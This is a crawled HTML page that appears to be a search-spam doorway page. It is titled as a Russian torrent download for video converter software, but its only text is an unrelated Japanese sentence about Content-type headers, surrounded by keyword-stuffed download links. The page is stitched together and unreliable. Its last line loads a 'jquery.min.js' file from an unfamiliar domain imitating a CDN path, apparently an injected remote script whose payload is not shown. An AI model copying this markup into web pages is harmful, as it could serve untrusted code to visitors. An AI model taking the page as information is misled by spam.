

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-aimersoft-video-converter-ultimate-skachat-torrent.html
body_size: 1883
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Aimersoft video converter ultimate скачать торрент - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Aimersoft video converter ultimate скачать торрент</h2>
                            </header>
                            <p>perl の CGI や PHP で出力する機会のありそうな Content-type ヘッダ (MIME-Type) をまとめてみました。. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-skachat-drayver-tachpada-hp-pavilion-g6.html">Скачать драйвер тачпада hp pavilion g6</a></li>
                                <li><a href="ok3ztz-maksim-albom-2006-skachat.html">Максим альбом 2006 скачать</a></li>
                                <li><a href="ok3ztz-viktoriya-volodina-albom-po-razvitiyu-rechi.html">Виктория володина альбом по развитию речи</a></li>
                                <li><a href="ok3ztz-istoriya-rossii-orlov-georgiev-pdf-skachat.html">История россии орлов георгиев pdf скачать</a></li>
                                <li><a href="ok3ztz-pesni-pro-voynu-mp3-skachat.html">Песни про войну мп3 скачать</a></li>
                                <li><a href="ok3ztz-sibirskaya-chistka-shema-priema.html">Сибирская чистка схема приема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-gauntlet-igra.html">Gauntlet игра</a></li>
                                            <li><a href="ok3ztz-mody-hvm-na-vorld-of-tank.html">Моды хвм на ворлд оф танк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-dogovor-arendy-na-1-mesyac.html">Договор аренды на 1 месяц</a></li>
                                            <li><a href="ok3ztz-luchshie-chitalki-dlya-windows.html">Лучшие читалки для windows</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-dvf-vavt-raspisanie.html">Двф вавт расписание</a></li>
                                            <li><a href="ok3ztz-polina-gagarina-mp3-skachat-besplatno.html">Полина гагарина mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-soblazn-vse-serii-skachat.html">Соблазн все серии скачать</a></li>
                                            <li><a href="ok3ztz-nakachaysya.html">Накачайся</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
